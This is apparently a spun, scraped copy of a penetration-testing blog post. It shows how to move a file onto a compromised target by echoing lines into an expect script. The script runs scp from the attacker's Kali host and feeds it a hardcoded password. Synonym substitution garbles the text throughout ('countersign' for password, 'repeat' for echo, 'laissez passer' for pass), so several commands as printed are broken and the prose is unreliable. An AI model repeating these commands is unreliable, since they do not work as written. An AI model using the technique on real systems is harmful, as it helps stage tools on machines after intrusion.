
The 2d method is to use the Secure Copy Protocol, or SCP, which uses SSH to securely transfer files. You can start the SSH server easily on your Kali Linux with service ssh start .
On the target, we need to create a file, line by line, which will enter the SSH password in, and download the remote file. The simply reason that a one-liner doesn't work is because SCP prompts the user for a countersign, and simply repeating the countersign and piping it to the command won't work. The list of commands to build the file looks like this:
echo '#!/usr/bin/expect' > scp.exp
repeat 'spawn scp username @ ip-addr :/ path-to-file out-file ' >> scp.exp
echo 'set laissez passer " password "' >> scp.exp
echo 'expect {' >> scp.exp
repeat 'countersign: {send "$pass\r"; exp_continue}' >> scp.exp
echo '}' >> scp.exp To run this file, use expect scp.exp and securely download the file you desire.
You may demand to create a new user for SSH to log into, if so, you can use the adduser username command and follow the prompt to fix upward a new user.
Important note: you MUST employ unmarried quotes to surround the lines, as using double quotes volition overlap with the double quotes that are included within the line, and will cause an outcome with the first line.
Farther Digging
Other File Transfer Methods: https://isroot.nl/2018/07/09/post-exploitation-file-transfers-on-windows-the-manual-mode/
Certutil.exe: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/certutil
Passing the countersign to SCP: https://stackoverflow.com/questions/
50096/how-to-laissez passer-password-to-scp
eilermanantwookes.blogspot.com
Source: https://medium.com/@PenTest_duck/almost-all-the-ways-to-file-transfer-1bd6bf710d65
0 Response to "How to Upload File to Server Kali"
Postar um comentário